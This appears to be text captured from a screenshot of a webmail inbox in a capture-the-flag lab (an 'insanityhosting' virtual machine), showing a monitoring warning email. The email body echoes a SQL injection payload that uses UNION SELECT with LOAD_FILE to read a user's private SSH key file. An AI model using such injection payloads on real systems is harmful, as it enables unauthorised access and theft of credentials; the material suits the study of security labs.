 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current Folder: INBOX
Compose Addresses Folders Options Search Help
Message List | Unread | Delete Previous | Next Forward | Forward as Attachment | Reply |
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sun, November 19, 2023 12:20 am
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null,LOAD_FILE('/home/nicholas/.ssh/id_rs'),null,null -- - is down.
Please check the report below for more information.
ID, Host, Date Time, Status
,,,